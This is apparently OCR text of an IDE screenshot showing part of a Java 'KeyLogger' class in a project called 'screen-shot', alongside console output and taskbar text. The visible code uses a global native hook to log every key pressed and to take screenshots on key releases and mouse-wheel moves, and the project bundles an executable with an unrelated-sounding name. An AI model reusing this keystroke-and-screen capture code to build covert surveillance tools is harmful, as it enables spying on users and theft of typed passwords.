 FROST-FINAL - screen-shot/src/main/java/com/cloud/record/keylogger/KeyLogger.java - Spring Tool Suite 4
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer JUnit
> frost-totp [boot] [frost-common main]
kite-zerodha-client [boot] [frost-exchange-client m
kite-zerodha-playwright [boot] [frost-exchange-clie
nse-exchange-client [boot] [frost-exchange-client r
screen-shot
src/main/java
com.cloud.record
com.cloud.record.keylogger
KeyLogger.java
com.cloud.record.properties
com.cloud.record.screenshot
com.cloud.record.util
src/main/resources
log4j2.xml_bkp
src/test/java
src/test/resources
JRE System Library [JavaSE-17]
Maven Dependencies
target/generated-sources/annotations
target/generated-test-sources/test-annotations
config
src
target
JNativeHook.x86_64.dll
launch4j.xml
NetProtectors-core.exe
out.manifest
pom.xml
screenshot.bat
KeyLogger.java screen-shot/pom.xml
55 try {
56 GlobalScreen.unregisterNativeHook();
57 } catch (NativeHookException nativeHookException) {
58 nativeHookException.printStackTrace();
59 }
60 }
61 }
62
63 public void nativeKeyReleased(NativeKeyEvent e) {
64 LOGGER.info("Key Released: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
65 try {
66 takeScreenshot(NativeKeyEvent.getKeyText(e.getKeyCode()));
67 } catch (GitAPIException | IOException e1) {
68 e1.printStackTrace();
69 }
70 }
71
72 public void nativeKeyTyped(NativeKeyEvent e) {
73 LOGGER.info("Key Typed: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
74 }
75
76 public void nativeMouseWheelMoved(NativeMouseWheelEvent e) {
77 try {
78 int btn = e.getButton(), rotation = e.getWheelRotation();
79 System.out.println(btn+" | "+rotation);
80 takeScreenshot(e.getWheelRotation());
81 } catch (GitAPIException | IOException e1) {
Problems Javadoc Declaration Console Progress Boot Dashboard Debug Breakpoints
ScreenShotMain [Java Application] E:\DEV\IDE\sts-4.15.1.RELEASE\plugins\org.eclipse.justj.openjdk.hotspot.jre.full.win32.x86_64_17.0.3.v20220515-1416\jre\bin\javaw.exe (Jun 2, 2
0 | 1
0 | -1
0 | 1
0 | -1
0 | 1
0 | 1
Writable Smart Insert 80 : 50 : 2701
74°F
Partly sunny
Search
P
ENG
IN
2:31 PM
6/2/2024
1